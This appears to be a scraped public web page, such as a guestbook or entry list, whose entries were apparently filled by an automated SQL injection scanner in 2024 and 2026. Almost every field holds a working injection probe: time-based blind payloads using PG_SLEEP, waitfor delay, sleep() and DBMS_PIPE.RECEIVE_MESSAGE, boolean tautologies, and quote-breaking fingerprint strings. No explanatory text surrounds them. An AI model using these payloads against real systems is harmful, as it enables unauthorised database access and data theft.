13/05/2026 04:32:32
555
-
lxbfYeaa
13/05/2026 04:32:29
(select 198766*667891)
-
lxbfYeaa
13/05/2026 04:32:26
555
-
lxbfYeaa
13/05/2026 04:32:24
@@6coAQ
-
ubaTaeCJ
13/05/2026 04:32:22
555
-
lxbfYeaa
13/05/2026 04:32:13
555'"
-
lxbfYeaa
13/05/2026 04:32:03
555
-
lxbfYeaa
13/05/2026 04:32:03
555
-
ubaTaeCJ
13/05/2026 04:32:00
555
-
lxbfYeaa
13/05/2026 04:31:58
555
-
lxbfYeaa
13/05/2026 04:31:57
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
ubaTaeCJ
13/05/2026 04:31:54
555
-
lxbfYeaa
13/05/2026 04:31:52
555
-
ubaTaeCJ
13/05/2026 04:31:48
555
-
lxbfYeaa
13/05/2026 04:31:47
555
-
lxbfYeaa
13/05/2026 04:31:36
555
-
lxbfYeaa
13/05/2026 04:31:34
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
lxbfYeaa
13/05/2026 04:31:31
555
-
ubaTaeCJ
13/05/2026 04:31:26
555
-
lxbfYeaa
13/05/2026 04:31:21
555
-
ubaTaeCJ
13/05/2026 04:31:03
555
-
lxbfYeaa
13/05/2026 04:30:35
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
lxbfYeaa
13/05/2026 04:30:27
555
-
lxbfYeaa
13/05/2026 04:30:12
555xn41ro5Y')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:30:04
(select 198766*667891 from DUAL)
-
ubaTaeCJ
13/05/2026 04:30:04
555
-
lxbfYeaa
13/05/2026 04:29:59
(select 198766*667891)
-
lxbfYeaa
13/05/2026 04:29:52
@@iFneF
-
lxbfYeaa
13/05/2026 04:29:49
555slmQ2DIi') OR 570=(SELECT 570 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:29:41
555'"
-
lxbfYeaa
13/05/2026 04:29:36
555
-
ubaTaeCJ
13/05/2026 04:29:31
555
-
lxbfYeaa
13/05/2026 04:29:30
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
lxbfYeaa
13/05/2026 04:29:27
5559mNgmtbF' OR 150=(SELECT 150 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:29:08
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
lxbfYeaa
13/05/2026 04:29:04
555-1)) OR 683=(SELECT 683 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:28:45
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
lxbfYeaa
13/05/2026 04:28:38
555-1) OR 28=(SELECT 28 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 04:28:38
555
-
lxbfYeaa
13/05/2026 04:28:22
5554mCfDrZ4')) OR 366=(SELECT 366 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:28:10
555-1 OR 358=(SELECT 358 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 04:28:05
555
-
lxbfYeaa
13/05/2026 04:27:58
555jGxKyZv1') OR 920=(SELECT 920 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:27:47
5551yB8GLbq')); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:27:36
555L1PClUMG' OR 214=(SELECT 214 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:27:07
555-1)) OR 761=(SELECT 761 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 04:27:04
555
-
lxbfYeaa
13/05/2026 04:26:53
555yokS4jAf'); waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 04:26:41
555
-
lxbfYeaa
13/05/2026 04:26:25
555r97dfrqL'; waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 04:26:18
555
-
ubaTaeCJ
13/05/2026 04:25:56
555
-
lxbfYeaa
13/05/2026 04:25:38
555-1) OR 802=(SELECT 802 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 04:25:34
555
-
lxbfYeaa
13/05/2026 04:25:27
555-1 waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 04:24:59
555
-
lxbfYeaa
13/05/2026 04:24:59
555-1)); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:24:47
555-1 OR 887=(SELECT 887 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:24:36
555-1); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:24:12
555-1; waitfor delay '0:0:15' --
-
(select 198766*667891 from DUAL)
13/05/2026 04:24:03
555
-
ubaTaeCJ
13/05/2026 04:23:59
555
-
(select 198766*667891)
13/05/2026 04:23:57
555
-
@@JKrSl
13/05/2026 04:23:51
555
-
lxbfYeaa
13/05/2026 04:23:49
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
lxbfYeaa
13/05/2026 04:23:48
555TKgdUFAe')); waitfor delay '0:0:15' --
-
lxbfYeaa'"
13/05/2026 04:23:35
555
-
ubaTaeCJ
13/05/2026 04:23:31
555
-
lxbfYeaa
13/05/2026 04:23:23
555
-
lxbfYeaa
13/05/2026 04:23:20
555itGPDUhX'); waitfor delay '0:0:15' --
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 04:23:12
555
-
lxbfYeaa
13/05/2026 04:22:54
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
ubaTaeCJ
13/05/2026 04:22:52
555
-
lxbfYeaa
13/05/2026 04:22:51
555rpzH6P2q'; waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 04:22:46
555
-
ubaTaeCJ
13/05/2026 04:22:36
555
-
lxbfYeaa
13/05/2026 04:22:26
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
ubaTaeCJ
13/05/2026 04:22:25
555
-
lxbfYeaa
13/05/2026 04:22:21
555-1 waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 04:22:19
555
-
ubaTaeCJ
13/05/2026 04:22:09
555
-
ubaTaeCJ
13/05/2026 04:22:03
555
-
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 04:21:58
555
-
lxbfYeaa
13/05/2026 04:21:53
555*if(now()=sysdate(),sleep(15),0)
-
lxbfYeaa
13/05/2026 04:21:52
555-1)); waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 04:21:30
555
-
lxbfYeaaUQezVmqj')) OR 758=(SELECT 758 FROM PG_SLE
13/05/2026 04:21:25
555
-
lxbfYeaa
13/05/2026 04:21:14
-1" OR 5*5=25 or "5DzOt2IS"="
-
lxbfYeaa
13/05/2026 04:21:08
-1' OR 5*5=25 or '4JgGyrQY'='
-
lxbfYeaa
13/05/2026 04:21:02
-1" OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 04:21:02
(select 198766*667891 from DUAL)
-
ubaTaeCJ
13/05/2026 04:20:56
(select 198766*667891)
-
lxbfYeaa
13/05/2026 04:20:53
555-1); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:20:51
-1' OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 04:20:50
@@wUuQv
-
lxbfYeaa
13/05/2026 04:20:46
-1 OR 5*5=25
-
ubaTaeCJ
13/05/2026 04:20:40
555'"
-
lxbfYeaa
13/05/2026 04:20:38
-1 OR 5*5=25 --
-
lxbfYeaajun3U8WZ') OR 252=(SELECT 252 FROM PG_SLEE
13/05/2026 04:20:32
555
-
ubaTaeCJ
13/05/2026 04:20:28
555
-
lxbfYeaa
13/05/2026 04:20:27
555
-
lxbfYeaa
13/05/2026 04:20:25
555-1; waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 04:20:23
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
lxbfYeaaHy5GU2sf' OR 613=(SELECT 613 FROM PG_SLEEP
13/05/2026 04:20:09
555
-
lxbfYeaa
13/05/2026 04:20:03
555
-
ubaTaeCJ
13/05/2026 04:19:50
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
lxbfYeaaMfNkHLzh')); waitfor delay '0:0:15' --
13/05/2026 04:19:46
555
-
lxbfYeaa
13/05/2026 04:19:16
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
ubaTaeCJ
13/05/2026 04:19:12
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
lxbfYeaa
13/05/2026 04:19:05
555
-
lxbfYeaa
13/05/2026 04:18:59
555
-
lxbfYeaa
13/05/2026 04:18:54
555
-
lxbfYeaa
13/05/2026 04:18:48
555
-
lxbfYeaa
13/05/2026 04:18:48
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
lxbfYeaamz3ZcEI2'); waitfor delay '0:0:15' --
13/05/2026 04:18:48
555
-
lxbfYeaa
13/05/2026 04:18:43
555
-
ubaTaeCJ
13/05/2026 04:18:42
555h1IPpZ9d')) OR 328=(SELECT 328 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:18:37
555
-
lxbfYeaa
13/05/2026 04:18:32
555
-
lxbfYeaawLZhK0ot'; waitfor delay '0:0:15' --
13/05/2026 04:18:24
555
-
lxbfYeaa
13/05/2026 04:18:18
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
ubaTaeCJ
13/05/2026 04:18:07
555fG2xBfib') OR 930=(SELECT 930 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:18:03
555
-
lxbfYeaa-1 waitfor delay '0:0:15' --
13/05/2026 04:18:01
555
-
lxbfYeaa
13/05/2026 04:17:50
555*if(now()=sysdate(),sleep(15),0)
-
lxbfYeaa
13/05/2026 04:17:30
555
-
lxbfYeaa-1); waitfor delay '0:0:15' --
13/05/2026 04:17:27
555
-
lxbfYeaa
13/05/2026 04:17:22
-1" OR 5*5=25 or "bAnwpomy"="
-
ubaTaeCJ
13/05/2026 04:17:19
5551grCjMAb' OR 874=(SELECT 874 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:17:17
-1' OR 5*5=25 or 'vbogsaOb'='
-
lxbfYeaa
13/05/2026 04:17:11
-1" OR 5*5=25 --
-
lxbfYeaa-1; waitfor delay '0:0:15' --
13/05/2026 04:17:05
555
-
lxbfYeaa
13/05/2026 04:17:01
-1' OR 5*5=25 --
-
lxbfYeaa
13/05/2026 04:16:58
555
-
lxbfYeaa
13/05/2026 04:16:55
-1 OR 5*5=25
-
lxbfYeaa
13/05/2026 04:16:50
-1 OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 04:16:46
555-1)) OR 523=(SELECT 523 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:16:44
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 04:16:37
555
-
lxbfYeaa
13/05/2026 04:16:30
555
-
ubaTaeCJ
13/05/2026 04:16:23
555-1) OR 259=(SELECT 259 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:16:16
555
-
lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 04:16:15
555
-
lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 04:15:53
555
-
lxbfYeaa
13/05/2026 04:15:34
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 04:15:30
555
-
lxbfYeaa
13/05/2026 04:15:26
555
-
ubaTaeCJ
13/05/2026 04:15:24
555-1 OR 973=(SELECT 973 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 04:15:23
555
-
lxbfYeaa
13/05/2026 04:15:11
555
-
-1" OR 5*5=25 or "VjzXdr5Z"="
13/05/2026 04:15:08
555
-
-1' OR 5*5=25 or '3UoN6j6F'='
13/05/2026 04:15:02
555
-
lxbfYeaa
13/05/2026 04:15:01
555
-
lxbfYeaa
13/05/2026 04:14:58
555
-
lxbfYeaa
13/05/2026 04:14:55
555
-
-1" OR 5*5=25 --
13/05/2026 04:14:52
555
-
ubaTaeCJ
13/05/2026 04:14:51
555LqQ6uLFZ')); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:14:49
555
-
-1' OR 5*5=25 --
13/05/2026 04:14:46
555
-
lxbfYeaa
13/05/2026 04:14:44
555
-
-1 OR 5*5=25
13/05/2026 04:14:41
555
-
-1 OR 5*5=25 --
13/05/2026 04:14:35
555
-
lxbfYeaa
13/05/2026 04:14:34
555
-
lxbfYeaa
13/05/2026 04:14:24
555
-
lxbfYeaa
13/05/2026 04:14:16
555
-
lxbfYeaa
13/05/2026 04:14:11
555
-
ubaTaeCJ
13/05/2026 04:14:03
555np9yRi2I')); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:13:49
555
-
lxbfYeaa
13/05/2026 04:13:44
555
-
lxbfYeaa
13/05/2026 04:13:20
555
-
lxbfYeaa
13/05/2026 04:13:19
555
-
lxbfYeaa
13/05/2026 04:13:14
555
-
lxbfYeaa
13/05/2026 04:13:09
555
-
ubaTaeCJ
13/05/2026 04:13:04
5557cvbN1xO'); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:12:58
555
-
lxbfYeaa
13/05/2026 04:12:56
555
-
lxbfYeaa
13/05/2026 04:12:52
555
-
lxbfYeaa
13/05/2026 04:12:46
555
-
lxbfYeaa
13/05/2026 04:12:44
555
-
ubaTaeCJ
13/05/2026 04:12:41
5554letaV8l'; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:12:34
555
-
lxbfYeaa
13/05/2026 04:12:24
555
-
lxbfYeaa
13/05/2026 04:12:11
555
-
lxbfYeaa
13/05/2026 04:12:11
555
-
lxbfYeaa
13/05/2026 04:11:53
555
-
lxbfYeaa
13/05/2026 04:11:48
555
-
ubaTaeCJ
13/05/2026 04:11:48
555-1 waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:11:47
555
-
ubaTaeCJ
13/05/2026 04:11:25
555-1)); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:11:24
555
-
ubaTaeCJ
13/05/2026 04:11:03
555-1); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:11:02
555
-
lxbfYeaa
13/05/2026 04:10:59
555
-
lxbfYeaa
13/05/2026 04:10:39
555
-
lxbfYeaa
13/05/2026 04:10:39
555
-
ubaTaeCJ
13/05/2026 04:10:36
555-1; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 04:10:33
555
-
lxbfYeaa
13/05/2026 04:10:32
555
-
lxbfYeaa
13/05/2026 04:10:28
555
-
lxbfYeaa
13/05/2026 04:10:22
555
-
lxbfYeaa
13/05/2026 04:10:17
555
-
lxbfYeaa
13/05/2026 04:10:16
555
-
lxbfYeaa
13/05/2026 04:10:11
555
-
ubaTaeCJ
13/05/2026 04:10:08
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
lxbfYeaa
13/05/2026 04:10:06
555
-
lxbfYeaa
13/05/2026 04:09:54
555
-
lxbfYeaa
13/05/2026 04:09:42
555
-
ubaTaeCJ
13/05/2026 04:09:41
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
lxbfYeaa
13/05/2026 04:09:38
555
-
lxbfYeaa
13/05/2026 04:09:25
555
-
lxbfYeaa
13/05/2026 04:09:15
555
-
ubaTaeCJ
13/05/2026 04:09:07
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
lxbfYeaa
13/05/2026 04:09:03
555
-
lxbfYeaa
13/05/2026 04:08:53
555
-
ubaTaeCJ
13/05/2026 04:08:44
555*if(now()=sysdate(),sleep(15),0)
-
lxbfYeaa
13/05/2026 04:08:40
555
-
lxbfYeaa
13/05/2026 04:08:17
555
-
ubaTaeCJ
13/05/2026 04:08:14
-1" OR 5*5=25 or "Qvr6PdhA"="
-
ubaTaeCJ
13/05/2026 04:08:09
-1' OR 5*5=25 or 'UQzhVBdK'='
-
ubaTaeCJ
13/05/2026 04:08:03
-1" OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 04:07:58
-1' OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 04:07:52
-1 OR 5*5=25
-
lxbfYeaa
13/05/2026 04:07:49
555
-
ubaTaeCJ
13/05/2026 04:07:47
-1 OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 04:07:41
555
-
lxbfYeaa
13/05/2026 04:07:26
555
-
lxbfYeaa
13/05/2026 04:07:23
555
-
ubaTaeCJ
13/05/2026 04:07:13
555
-
lxbfYeaa
13/05/2026 04:06:59
555
-
lxbfYeaa
13/05/2026 04:06:53
555
-
lxbfYeaa
13/05/2026 04:06:53
555
-
ubaTaeCJ
13/05/2026 04:06:49
555
-
ubaTaeCJ
13/05/2026 04:06:44
555
-
lxbfYeaa
13/05/2026 04:06:42
555
-
lxbfYeaa
13/05/2026 04:06:37
555
-
ubaTaeCJ
13/05/2026 04:06:33
555
-
ubaTaeCJ
13/05/2026 04:06:28
555
-
lxbfYeaa
13/05/2026 04:06:26
555
-
lxbfYeaa
13/05/2026 04:06:20
555
-
ubaTaeCJ
13/05/2026 04:06:17
555
-
lxbfYeaa
13/05/2026 04:06:14
555
-
ubaTaeCJ
13/05/2026 04:06:11
555
-
ubaTaeCJ
13/05/2026 04:06:05
555
-
lxbfYeaa
13/05/2026 04:06:05
555
-
ubaTaeCJ
13/05/2026 04:05:42
555
-
lxbfYeaa
13/05/2026 04:05:42
555
-
lxbfYeaa
13/05/2026 04:05:20
555
-
lxbfYeaa
13/05/2026 04:05:14
555
-
ubaTaeCJ
13/05/2026 04:04:59
555
-
lxbfYeaa
13/05/2026 04:04:52
555
-
lxbfYeaa
13/05/2026 04:04:29
555
-
lxbfYeaa
13/05/2026 04:04:23
555
-
ubaTaeCJ
13/05/2026 04:04:21
555
-
lxbfYeaa
13/05/2026 04:04:18
555
-
lxbfYeaa
13/05/2026 04:04:12
555
-
lxbfYeaa
13/05/2026 04:04:01
555
-
lxbfYeaa
13/05/2026 04:03:56
555
-
lxbfYeaa
13/05/2026 04:03:50
555
-
ubaTaeCJ
13/05/2026 04:03:46
555
-
lxbfYeaa
13/05/2026 04:03:27
555
-
ubaTaeCJ
13/05/2026 04:03:12
555
-
lxbfYeaa
13/05/2026 04:03:04
(select 198766*667891 from DUAL)
-
lxbfYeaa
13/05/2026 04:02:58
(select 198766*667891)
-
ubaTaeCJ
13/05/2026 04:02:55
555
-
lxbfYeaa
13/05/2026 04:02:53
@@q57i9
-
lxbfYeaa
13/05/2026 04:02:42
555'"
-
lxbfYeaa
13/05/2026 04:02:36
555
-
lxbfYeaa
13/05/2026 04:02:33
555
-
lxbfYeaa
13/05/2026 04:02:31
555
-
lxbfYeaa
13/05/2026 04:02:30
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
ubaTaeCJ
13/05/2026 04:02:06
555
-
lxbfYeaa
13/05/2026 04:02:00
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
ubaTaeCJ
13/05/2026 04:01:48
555
-
lxbfYeaa
13/05/2026 04:01:33
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
ubaTaeCJ
13/05/2026 04:01:30
555
-
ubaTaeCJ
13/05/2026 04:01:12
555
-
ubaTaeCJ
13/05/2026 04:00:50
555
-
lxbfYeaa
13/05/2026 04:00:38
555AIhn8BCm')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 04:00:32
555
-
ubaTaeCJ
13/05/2026 04:00:14
555
-
lxbfYeaa
13/05/2026 04:00:11
555vnxcpfl5') OR 775=(SELECT 775 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:59:57
555
-
lxbfYeaa
13/05/2026 03:59:52
555JhLiQHWM' OR 527=(SELECT 527 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:59:34
555-1)) OR 118=(SELECT 118 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:59:29
555
-
lxbfYeaa
13/05/2026 03:59:09
555-1) OR 240=(SELECT 240 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:59:06
555
-
ubaTaeCJ
13/05/2026 03:59:00
555
-
ubaTaeCJ
13/05/2026 03:58:55
555
-
ubaTaeCJ
13/05/2026 03:58:50
555
-
ubaTaeCJ
13/05/2026 03:58:44
555
-
ubaTaeCJ
13/05/2026 03:58:38
555
-
ubaTaeCJ
13/05/2026 03:58:33
555
-
ubaTaeCJ
13/05/2026 03:58:15
555
-
lxbfYeaa
13/05/2026 03:58:10
555-1 OR 594=(SELECT 594 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:57:52
555PXMYFShb')); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:57:40
555Bb6Cnefj'); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:57:28
555DFRS6dJ3'; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:57:16
555-1 waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:57:04
555-1)); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:56:52
555-1); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:55:50
555-1; waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 03:55:32
555
-
lxbfYeaa
13/05/2026 03:55:28
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
lxbfYeaa
13/05/2026 03:55:10
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
lxbfYeaa
13/05/2026 03:54:48
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
lxbfYeaa
13/05/2026 03:54:28
555*if(now()=sysdate(),sleep(15),0)
-
lxbfYeaa
13/05/2026 03:54:10
-1" OR 5*5=25 or "zl8luTD0"="
-
lxbfYeaa
13/05/2026 03:54:05
-1' OR 5*5=25 or 'l2zTYzgK'='
-
lxbfYeaa
13/05/2026 03:53:59
-1" OR 5*5=25 --
-
lxbfYeaa
13/05/2026 03:53:54
-1' OR 5*5=25 --
-
lxbfYeaa
13/05/2026 03:53:48
-1 OR 5*5=25
-
lxbfYeaa
13/05/2026 03:53:42
-1 OR 5*5=25 --
-
lxbfYeaa
13/05/2026 03:53:37
555
-
lxbfYeaa
13/05/2026 03:53:18
555
-
lxbfYeaa
13/05/2026 03:53:00
555
-
lxbfYeaa
13/05/2026 03:52:50
555
-
lxbfYeaa
13/05/2026 03:52:44
555
-
lxbfYeaa
13/05/2026 03:52:38
555
-
lxbfYeaa
13/05/2026 03:52:33
555
-
lxbfYeaa
13/05/2026 03:52:22
555
-
lxbfYeaa
13/05/2026 03:52:17
555
-
lxbfYeaa
13/05/2026 03:51:59
555
-
lxbfYeaa
13/05/2026 03:51:40
555
-
lxbfYeaa
13/05/2026 03:51:23
555
-
lxbfYeaa
13/05/2026 03:51:06
555
-
lxbfYeaa
13/05/2026 03:50:49
555
-
lxbfYeaa
13/05/2026 03:50:32
555
-
lxbfYeaa
13/05/2026 03:49:55
555
-
lxbfYeaa
13/05/2026 03:49:27
555
-
lxbfYeaa
13/05/2026 03:49:10
555
-
lxbfYeaa
13/05/2026 03:48:22
555
-
lxbfYeaa
13/05/2026 03:48:05
555
-
lxbfYeaa
13/05/2026 03:47:47
555
-
lxbfYeaa
13/05/2026 03:47:30
555
-
lxbfYeaa
13/05/2026 03:47:07
555
-
lxbfYeaa
13/05/2026 03:46:50
555
-
lxbfYeaa
13/05/2026 03:46:44
555
-
lxbfYeaa
13/05/2026 03:46:39
555
-
lxbfYeaa
13/05/2026 03:46:33
555
-
lxbfYeaa
13/05/2026 03:46:22
555
-
lxbfYeaa
13/05/2026 03:46:16
555
-
lxbfYeaa
13/05/2026 03:46:05
555
-
lxbfYeaa
13/05/2026 03:45:48
555
-
lxbfYeaa
13/05/2026 03:45:12
555
-
@@bapcF
31/12/2024 23:11:45
555
-
1'"
31/12/2024 23:11:32
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 23:11:26
555
-
wRgR27QO')) OR 382=(SELECT 382 FROM PG_SLEEP(15))-
31/12/2024 23:11:15
555
-
OXSoWD40') OR 493=(SELECT 493 FROM PG_SLEEP(15))--
31/12/2024 23:11:05
555
-
ruMPT5Ex' OR 66=(SELECT 66 FROM PG_SLEEP(15))--
31/12/2024 23:10:54
555
-
6FX9QJsy')); waitfor delay '0:0:15' --
31/12/2024 23:10:42
555
-
pmvwjcc2'); waitfor delay '0:0:15' --
31/12/2024 23:10:33
555
-
z6Fw999l'; waitfor delay '0:0:15' --
31/12/2024 23:10:21
555
-
1 waitfor delay '0:0:15' --
31/12/2024 23:10:10
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 23:10:01
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 23:09:45
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 23:09:26
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 23:09:13
555
-
-1" OR 2+139-139-1=0+0+0+1 --
31/12/2024 23:08:56
555
-
-1' OR 2+360-360-1=0+0+0+1 or 'INu73W86'='
31/12/2024 23:08:46
555
-
-1' OR 2+968-968-1=0+0+0+1 --
31/12/2024 23:08:36
555
-
-1 OR 2+747-747-1=0+0+0+1
31/12/2024 23:08:29
555
-
-1 OR 2+534-534-1=0+0+0+1 --
31/12/2024 23:08:22
555
-
HfjNUlYZ
31/12/2024 23:08:15
555
-
HfjNUlYZ
31/12/2024 23:08:04
555
-
HfjNUlYZ
31/12/2024 23:07:53
555
-
HfjNUlYZ
31/12/2024 23:07:40
555
-
HfjNUlYZ
31/12/2024 23:07:34
555
-
HfjNUlYZ
31/12/2024 23:07:23
555
-
HfjNUlYZ
31/12/2024 23:07:10
555
-
HfjNUlYZ
31/12/2024 23:06:59
555
-
HfjNUlYZ
31/12/2024 23:06:48
555
-
HfjNUlYZ
31/12/2024 23:06:37
555
-
HfjNUlYZ
31/12/2024 23:06:24
555
-
HfjNUlYZ
31/12/2024 23:06:13
555
-
HfjNUlYZ
31/12/2024 23:06:01
555
-
HfjNUlYZ
31/12/2024 23:05:48
555
-
HfjNUlYZ
31/12/2024 23:05:38
555
-
HfjNUlYZ
31/12/2024 23:05:26
555
-
HfjNUlYZ
31/12/2024 23:05:15
555
-
HfjNUlYZ
31/12/2024 23:05:09
555
-
HfjNUlYZ
31/12/2024 23:05:02
555
-
HfjNUlYZ
31/12/2024 23:04:56
555
-
HfjNUlYZ
31/12/2024 23:04:49
555
-
HfjNUlYZ
31/12/2024 23:04:42
555
-
HfjNUlYZ
31/12/2024 23:04:32
555
-
HfjNUlYZ
31/12/2024 23:04:20
@@jaaio
-
HfjNUlYZ
31/12/2024 23:04:00
1'"
-
HfjNUlYZ
31/12/2024 23:03:48
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 23:03:28
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 23:03:12
dRJijOsR')) OR 483=(SELECT 483 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 23:02:56
faUxT2Wy') OR 818=(SELECT 818 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 23:02:39
rKmX4jfH' OR 913=(SELECT 913 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 23:02:25
-1)) OR 812=(SELECT 812 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 23:02:09
-5) OR 139=(SELECT 139 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 23:01:50
-5 OR 460=(SELECT 460 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 23:01:34
wpBF2QH9')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:01:18
9A4xa8Hn'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:01:02
TlPBGILH'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:00:47
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:00:32
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 23:00:06
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:59:42
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:59:27
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
